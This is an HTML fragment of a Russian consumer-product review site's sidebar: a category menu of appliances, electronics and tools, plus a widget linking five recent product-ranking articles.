	<li class="cat-item cat-item-194"><a href="https://damsovet.net/detskie-tovary/sportivnye-kompleksy/">Спортивные комплексы</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://damsovet.net/detskie-tovary/stulchiki-dlya-kormleniya/">Стульчики для кормления</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://damsovet.net/detskie-tovary/elektricheskie-zubnye-shhetki/">Электрические зубные щетки</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://damsovet.net/detskie-tovary/elektromobili/">Электромобили</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83 current-cat-parent current-cat-ancestor"><a href="https://damsovet.net/kompyutery/">Компьютеры</a>
<ul class='children'>
	<li class="cat-item cat-item-43"><a href="https://damsovet.net/kak-vybrat/ssd/">SSD, NAS хранилища</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://damsovet.net/kompyutery/bloki-pitaniya/">Блоки питания</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://damsovet.net/kompyutery/veb-kamery/">Веб-камеры</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://damsovet.net/kak-vybrat/videokarta/">Видеокарта</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://damsovet.net/kompyutery/gejmpady/">Геймпады</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://damsovet.net/kak-vybrat/zhyostkie-diski/">Жёсткие диски</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://damsovet.net/kompyutery/zvukovye-karty/">Звуковые карты</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/">Игровые коврики для мыши</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://damsovet.net/kompyutery/igrovye-kresla/">Игровые кресла</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://damsovet.net/kompyutery/istochniki-besperebojnogo-pitaniya-ibp/">Источники бесперебойного питания (ИБП)</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://damsovet.net/kompyutery/karty-videozahvata/">Карты видеозахвата</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://damsovet.net/kak-vybrat/klaviatury/">Клавиатуры</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://damsovet.net/kompyutery/kolonki/">Колонки</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://damsovet.net/kompyutery/kompyuternye-igrovye-stoly/">Компьютерные игровые столы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://damsovet.net/kak-vybrat/kompyuternye-myshi/">Компьютерные мыши</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://damsovet.net/kak-vybrat/konsoli/">Консоли</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://damsovet.net/kak-vybrat/korpusa-dlya-pk/">Корпуса для ПК</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://damsovet.net/kak-vybrat/kulery/">Кулеры</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://damsovet.net/kak-vybrat/materinskie-platy/">Материнские платы</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://damsovet.net/kompyutery/modemy/">Модемы</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://damsovet.net/kak-vybrat/monitory/">Мониторы</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://damsovet.net/kompyutery/monobloki/">Моноблоки</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://damsovet.net/kak-vybrat/mfu/">МФУ</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/">Наушники компьютерные, микрофоны</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://damsovet.net/kak-vybrat/noutbuk-kak-vybrat/">Ноутбуки</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://damsovet.net/kak-vybrat/operativnaya-pamyat/">Оперативная память</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://damsovet.net/kompyutery/ohlazhdenie-dlya-protsessora/">Охлаждение для процессора</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://damsovet.net/kompyutery/podstavki-dlya-noubukov/">Подставки для ноубуков</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://damsovet.net/kompyutery/printery/">Принтеры</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://damsovet.net/kak-vybrat/protsessory/">Процессоры</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://damsovet.net/kak-vybrat/routery-kak-vybrat/">Роутеры, адаптеры</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://damsovet.net/kak-vybrat/pk/">Сборка ПК</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-82"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a href="https://damsovet.net/krasota-i-zdorove/alkotestery/">Алкотестеры</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://damsovet.net/krasota-i-zdorove/apparaty-dlya-litsa-shei/">Аппараты для лица, шеи</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://damsovet.net/krasota-i-zdorove/aspiratory/">Аспираторы</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://damsovet.net/krasota-i-zdorove/darsonval/">Дарсонваль</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://damsovet.net/krasota-i-zdorove/zubnye-tsentry/">Зубные центры</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://damsovet.net/kak-vybrat/zubnye-shhetki/">Зубные щетки</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://damsovet.net/krasota-i-zdorove/irrigatory-dlya-polosti-rta/">Ирригаторы для полости рта</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://damsovet.net/krasota-i-zdorove/lampy-dlya-manikyura/">Лампы для маникюра</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://damsovet.net/krasota-i-zdorove/massazhery/">Массажеры, массажные кресла</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://damsovet.net/krasota-i-zdorove/massazhnye-podushki/">Массажные подушки</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://damsovet.net/krasota-i-zdorove/matrasy-dlya-sna/">Матрасы для сна</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://damsovet.net/krasota-i-zdorove/mashinki-dlya-strizhki-volos/">Машинки для стрижки волос</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://damsovet.net/krasota-i-zdorove/overloki/">Оверлоки</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://damsovet.net/krasota-i-zdorove/protivozachatochnye-tabletki/">Противозачаточные таблетки</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://damsovet.net/krasota-i-zdorove/pulsoksimetry/">Пульсоксиметры</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://damsovet.net/krasota-i-zdorove/beskontaktnye-infrakrasnye-termometry/">Термометры</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://damsovet.net/krasota-i-zdorove/tonometry-davleniya/">Тонометры давления</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://damsovet.net/kak-vybrat/elektrobritvy/">Электробритвы, триммеры</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://damsovet.net/krasota-i-zdorove/epilyatory/">Эпиляторы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a>
<ul class='children'>
	<li class="cat-item cat-item-258"><a href="https://damsovet.net/kuhonnaya-tehnika/aerogrili/">Аэрогрили</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://damsovet.net/kuhonnaya-tehnika/blendery/">Блендеры</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://damsovet.net/kuhonnaya-tehnika/vakuumnye-upakovshhiki/">Вакуумные упаковщики</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/">Варочные панели, газовые и электрические плиты</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://damsovet.net/kuhonnaya-tehnika/vafelnitsy/">Вафельницы</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://damsovet.net/kuhonnaya-tehnika/vytyazhki/">Вытяжки</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://damsovet.net/kuhonnaya-tehnika/degidratory-dlya-sushki/">Дегидраторы для сушки</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://damsovet.net/kuhonnaya-tehnika/duhovye-shkafy/">Духовые шкафы</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://damsovet.net/kuhonnaya-tehnika/jogurtnitsy/">Йогуртницы</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://damsovet.net/kak-vybrat/kofemashini/">Кофемашины, кофеварки, кофемолки</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://damsovet.net/kak-vybrat/kuhonnye-kombajny/">Кухонные комбайны, измельчители</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://damsovet.net/kuhonnaya-tehnika/melnitsy-dlya-spetsij/">Мельницы для специй</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://damsovet.net/kak-vybrat/mikrovolnovye-pechi/">Микроволновые печи</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://damsovet.net/kak-vybrat/planetarnye-miksery/">Миксеры</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/">Мини-печи</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://damsovet.net/kuhonnaya-tehnika/morozhenitsy/">Мороженицы</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://damsovet.net/kak-vybrat/multivarki/">Мультиварки</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://damsovet.net/kuhonnaya-tehnika/multipekari-oreshnitsy-sendvichnitsy/">Мультипекари, орешницы, сэндвичницы</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://damsovet.net/kuhonnaya-tehnika/nozhi/">Ножи</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://damsovet.net/kuhonnaya-tehnika/parovarki/">Пароварки</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://damsovet.net/kak-vybrat/posudomoechnye-mashiny/">Посудомоечные машины</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://damsovet.net/kuhonnaya-tehnika/skovorody-blinnitsy/">Сковороды, кастрюли, блинницы, казаны</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://damsovet.net/kuhonnaya-tehnika/sokovyzhimalki/">Соковыжималки</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://damsovet.net/kuhonnaya-tehnika/termopoty/">Термопоты</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://damsovet.net/kuhonnaya-tehnika/tostery/">Тостеры</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://damsovet.net/kuhonnaya-tehnika/tochilki-dlya-nozhej/">Точилки для ножей</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://damsovet.net/kuhonnaya-tehnika/frityurnitsy/">Фритюрницы</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://damsovet.net/kak-vybrat/hlebopechki/">Хлебопечки</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://damsovet.net/kak-vybrat/elektricheskie-myasorubki/">Электрические мясорубки</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://damsovet.net/kuhonnaya-tehnika/elektricheskie-chajniki/">Электрические чайники и обычные</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://damsovet.net/kuhonnaya-tehnika/elektrogrili/">Электрогрили, электрошашлычницы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://damsovet.net/meditsina/">Медицина</a>
<ul class='children'>
	<li class="cat-item cat-item-25"><a href="https://damsovet.net/meditsina/beremennost/">Беременность</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://damsovet.net/nedvizhimost/">Недвижимость</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://damsovet.net/potrebiteli/">Права потребителей</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://damsovet.net/psihologiya/">Психология</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://damsovet.net/ratsii-dlya-ohoty-rybalki-avtomobilnye/">Рации для охоты, рыбалки, автомобильные</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://damsovet.net/stroitelnyj-instrument/">Садовая техника, электроинструмент</a>
<ul class='children'>
	<li class="cat-item cat-item-267"><a href="https://damsovet.net/stroitelnyj-instrument/batarejki/">Батарейки</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://damsovet.net/stroitelnyj-instrument/benzopily/">Бензопилы</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://damsovet.net/stroitelnyj-instrument/bolgarki/">Болгарки</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://damsovet.net/stroitelnyj-instrument/vintovyorty/">Винтовёрты</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://damsovet.net/stroitelnyj-instrument/vozduhovki/">Воздуховки</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://damsovet.net/stroitelnyj-instrument/gazovye-reduktory/">Газовые редукторы</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://damsovet.net/stroitelnyj-instrument/gazonokosilki/">Газонокосилки</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://damsovet.net/stroitelnyj-instrument/gajkoverty/">Гайковерты</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://damsovet.net/stroitelnyj-instrument/gvozdezabivateli/">Гвоздезабиватели</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://damsovet.net/stroitelnyj-instrument/generatory/">Генераторы</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://damsovet.net/stroitelnyj-instrument/gigrometry/">Гигрометры</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://damsovet.net/stroitelnyj-instrument/gravery-bormashiny/">Граверы (бормашины)</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://damsovet.net/stroitelnyj-instrument/dalnomery/">Дальномеры</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://damsovet.net/stroitelnyj-instrument/kleevye-pistolety/">Клеевые пистолеты</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://damsovet.net/stroitelnyj-instrument/koluny-dlya-drov/">Колуны для дров</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://damsovet.net/stroitelnyj-instrument/kompressory-stroitelnyj-instrument/">Компрессоры масляные и безмасляные</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://damsovet.net/stroitelnyj-instrument/kotly-stroitelnyj-instrument/">Котлы</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://damsovet.net/stroitelnyj-instrument/kraskopulty/">Краскопульты</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://damsovet.net/stroitelnyj-instrument/kustorezy-trimmery/">Кусторезы, триммеры</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://damsovet.net/stroitelnyj-instrument/lebedki/">Лебедки</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://damsovet.net/stroitelnyj-instrument/lobziki/">Лобзики</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://damsovet.net/stroitelnyj-instrument/lopaty-dlya-uborki-snega/">Лопаты для уборки снега</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://damsovet.net/stroitelnyj-instrument/manometry/">Манометры</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://damsovet.net/stroitelnyj-instrument/motobloki-kultivatory/">Мотоблоки, культиваторы</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://damsovet.net/stroitelnyj-instrument/nasosy/">Насосы, насосные станции</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://damsovet.net/stroitelnyj-instrument/niveliry/">Нивелиры</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://damsovet.net/stroitelnyj-instrument/opryskivateli/">Опрыскиватели</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://damsovet.net/stroitelnyj-instrument/otpugivateli/">Отпугиватели</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://damsovet.net/stroitelnyj-instrument/payalniki/">Паяльники</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://damsovet.net/stroitelnyj-instrument/perforatory/">Перфораторы</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://damsovet.net/stroitelnyj-instrument/elektropily/">Пилы</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://damsovet.net/stroitelnyj-instrument/plitkorezy/">Плиткорезы</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://damsovet.net/stroitelnyj-instrument/renovatory/">Реноваторы</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://damsovet.net/stroitelnyj-instrument/sabelnye-pily/">Сабельные пилы</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://damsovet.net/stroitelnyj-instrument/sadovye-izmelchiteli/">Садовые измельчители</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/">Сварочные аппараты, маски для сварки</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://damsovet.net/stroitelnyj-instrument/smesiteli/">Смесители</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/">Снегоуборщики</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://damsovet.net/stroitelnyj-instrument/stameski/">Стамески</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://damsovet.net/stroitelnyj-instrument/stanki-dlya-zatochki-instrumenta/">Станки для заточки инструмента</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://damsovet.net/stroitelnyj-instrument/stremyanki/">Стремянки</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-miksery/">Строительные миксеры</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-steplery/">Строительные степлеры</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-tachki/">Строительные тачки</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-feny/">Строительные фены</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://damsovet.net/stroitelnyj-instrument/suchkorezy/">Сучкорезы</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/">Тепловые пушки</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://damsovet.net/stroitelnyj-instrument/teplye-poly/">Теплые полы</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://damsovet.net/stroitelnyj-instrument/udarnye-dreli/">Ударные дрели</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://damsovet.net/stroitelnyj-instrument/urovni/">Уровни</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://damsovet.net/stroitelnyj-instrument/ushm/">УШМ</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://damsovet.net/stroitelnyj-instrument/frezery/">Фрезеры</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://damsovet.net/stroitelnyj-instrument/shtroborezy/">Штроборезы</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://damsovet.net/stroitelnyj-instrument/shurupoverty/">Шуруповерты</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://damsovet.net/stroitelnyj-instrument/elektrootvertki/">Электроотвертки</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://damsovet.net/stroitelnyj-instrument/elektrorubanki/">Электрорубанки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="https://damsovet.net/sejfy/">Сейфы</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a>
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://damsovet.net/kak-vybrat/power-bank/">Power Bank</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://damsovet.net/smartfony/derzhateli-smartfonov/">Держатели смартфонов</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://damsovet.net/smartfony/karty-pamyati/">Карты памяти</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://damsovet.net/kak-vybrat/naushniki/">Наушники</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://damsovet.net/kak-vybrat/ochki-virtualnoj-realnosti/">Очки виртуальной реальности</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://damsovet.net/kak-vybrat/planshet/">Планшет</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://damsovet.net/smartfony/selfi-palki/">Селфи-палки</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://damsovet.net/kak-vybrat/smart-watch/">Смарт часы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://damsovet.net/smartfony/stedikamy/">Стедикамы</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://damsovet.net/smartfony/fitnes-braslety/">Фитнес-браслеты</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://damsovet.net/kak-vybrat/chehly-na-smartfony/">Чехлы на смартфоны</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://damsovet.net/kak-vybrat/elektronnye-knigi/">Электронные книги</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a>
<ul class='children'>
	<li class="cat-item cat-item-187"><a href="https://damsovet.net/televizor/kronshtejny/">Кронштейны</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://damsovet.net/kak-vybrat/portativnaya-kolonka/">Портативная колонка</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://damsovet.net/televizor/proektory/">Проекторы</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://damsovet.net/televizor/radiopriyomniki/">Радиоприёмники</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://damsovet.net/kak-vybrat/saundbary/">Саундбары</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://damsovet.net/kak-vybrat/smart-pristavka-kak-vybrat/">Смарт приставка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://damsovet.net/trudovye-otnosheniya/">Трудовые отношения</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/">Фото, видео, системы безопасности</a>
<ul class='children'>
	<li class="cat-item cat-item-254"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/domofony/">Домофоны</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/kamery-videonablyudeniya/">Камеры видеонаблюдения</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/">Фотоаппараты, видеокамеры</a>
	<ul class='children'>
	<li class="cat-item cat-item-295"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/osvetitelnoe-oborudovanie/">Осветительное оборудование</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/stedykami-dlya-fotoapparatov-i-kamer/">Стедикамы для фотоаппаратов и камер</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-56"><a href="https://damsovet.net/kak-vybrat/ekshn-kamery/">Экшн камеры</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новинки на сайте</div><div class="widget-articles">
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Настольные игры</span>
        <div class="post-card__title"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">ТОП—7. Лучшие настольные игры для детей. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую тебя! В этом обзоре я покажу тебе “7 лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.9к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-6-165-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Материнские платы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">ТОП—7. Лучшие материнские платы Intel LGA 1700 [Z790, B760, H770]. Январь 2025. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! Мой ТОП–7 лучших материнских плат на сокете            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.1к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-11-49-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Смартфоны и гаджеты</span>
        <div class="post-card__title"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">ТОП—5. Лучшие смартфоны OPPO. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Привет! Я подготовил ТОП–5 лучших смартфонов от компании            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">1</span>
                                <span class="post-card__views">6к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-1-360-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">ТОП—7. Лучшие мониторы со встроенными динамиками. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую, дорогой друг! Сегодня я расскажу о лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg 100w, https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">ТОП—7. Лучшие 4К мониторы [UltraHD]. Январь 2025 года. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! А я сегодня расскажу о 7 лучших мониторах с            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article></div></div>
        
    </div>
</aside><!-- #secondary -->


</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

